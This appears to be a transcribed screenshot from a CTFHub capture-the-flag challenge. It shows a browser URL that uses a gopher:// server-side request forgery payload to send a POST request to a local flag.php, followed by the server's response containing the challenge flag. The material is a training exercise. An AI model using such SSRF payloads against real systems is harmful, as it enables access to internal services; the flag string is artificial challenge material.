 不安全 | view-source:challenge-5a7918ea0393818b.sandbox.ctfhub.com:10800/?url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%25...
自动换行
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jul 2024 12:04:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 32
6 Content-Type: text/html; charset=UTF-8
7
8 ctfhub{4a812d72627ebb5513b6f86d}